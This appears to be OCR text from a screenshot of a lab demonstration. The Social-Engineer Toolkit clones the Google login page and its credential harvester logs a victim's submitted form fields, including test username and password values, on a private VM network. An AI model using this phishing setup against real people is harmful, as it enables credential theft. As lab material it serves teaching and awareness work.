 set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields
are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.56.101 - - [03/Jun/2025 16:40:50] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2J
mV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99
APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=test123
POSSIBLE PASSWORD FIELD FOUND: Passwd=test123
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
File Machine View Input Devices Help
192.168.56.10/ServiceLoginAut
不安全 | 192.168.56.10/ServiceLoginAuth
正在解析主機...
下午 04:41
2025/6/3
Right Ctrl